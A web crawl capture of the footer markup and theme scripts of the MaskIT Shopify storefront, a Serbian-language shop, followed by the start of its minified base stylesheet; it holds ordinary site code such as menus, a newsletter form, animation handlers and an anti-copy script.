      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21194281419000__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--21194281419000__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--21194281419000__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--21194281419000__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--21194281419000__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--21194281419000__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--21194281419000__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--21194281419000__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--21194281419000__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--21194281419000__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--21194281419000__section_divider_eVcPCA color-background-1 bg-color-sections--21194281419000__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--21194281419000__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--21194281419000__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--21194281419000__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--21194281419000__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--21194281419000__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--21194281419000__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--21194281419000__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--21194281419000__footer color-accent-1 gradient section-sections--21194281419000__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="lSBDD/4MZSYbsnfSKllCTkPZFKlxb9/CziY+hBQg1QiEoBpp7LI0wxE4lsQmzD+kuVUvPdnHCNg1IAihHfWPAhdJyGdjq+Sgv+F25LO4X64RQ3YopkfSH2K9U+LTzgft8uUj49ksTip6N6bkI/mgUMpiIiAmymHm0Jd0SXMqUfAwSbrbEgGAXjhXsBBMD37MD2LRE0G8SJ2bIwvo+fnSpiwdTKKSJm1TO3h6vZmyyDnKzAdjYfuyOz4/aOdNFsoYBiGzT62HYF5YFNj9D2CfiYqH/gUuMXCL5HvT6LrUYTN+gG8lWFz7Hajva8zypKxfg7Q/pa22w3La5bIbFFt4cm5ZnQKPFs7zSDR8cy26T4MSdd1D1sE+5FD8UMtzQwrQgmYIsghJNLvqHBa8ccZinQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 265px);"
                        >
                          
                          <img
                            srcset="//maskit.rs/cdn/shop/files/MaskIt-White.jpg?v=1766154887&width=265, //maskit.rs/cdn/shop/files/MaskIt-White.jpg?v=1766154887&width=530 2x"
                            src="//maskit.rs/cdn/shop/files/MaskIt-White.jpg?v=1766154887&width=760"
                            alt=""
                            loading="lazy"
                            width="4501"
                            height="2954"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">MaskIT</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/kontakt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontakt
                            </a>
                          </li><li>
                            <a
                              href="/collections/dizajnirajte-svoju"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Dizajniraj Svoj
                            </a>
                          </li><li>
                            <a
                              href="/pages/uputstvo"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Uputstvo Za Upotrebu
                            </a>
                          </li><li>
                            <a
                              href="/pages/dostava-i-placanje"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Dostava I Plaćanje
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Povraćaj i Zamena
                            </a>
                          </li><li>
                            <a
                              href="/pages/politika-o-kolacicima"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politika O Kolačićima
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privatnost
                            </a>
                          </li><li>
                            <a
                              href="/pages/uslovi-kupovine"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Uslovi Korišćenja
                            </a>
                          </li><li>
                            <a
                              href="/pages/uslovi-kupovine"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Uslovi Kupovine
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-email_signup_8ikamD {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_8ikamD {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_8ikamD">OSTANI U TOKU</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p><strong>Ostvari 20% popusta i rani pristup limitiranim dropovima.</strong></p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--21194281419000__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--21194281419000__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Prijavi me
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/MaskIT.Global" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/maskit.official/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">MaskIT</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://maskit.rs';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://maskit.rs/cdn/shop/t/26/assets/base.css?v=72514207947921368001766130120
body_size: 60273
content:
/** Shopify CDN: Minification failed

Line 10:231476 Expected identifier but found "var("
Line 10:298258 Expected ":"
Line 10:298259 Expected identifier but found "0px"
Line 10:326927 Expected identifier but found "."
Line 10:327687 Expected identifier but found "."

**/
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button, .cursor-pointer:not([disabled]) {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.text-color-custom {color: var(--text-color-custom);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.font-body, .font-body-bold {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.font-body-bold {font-weight: var(--font-body-weight-bold);}.heading-font, .font-headings {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / 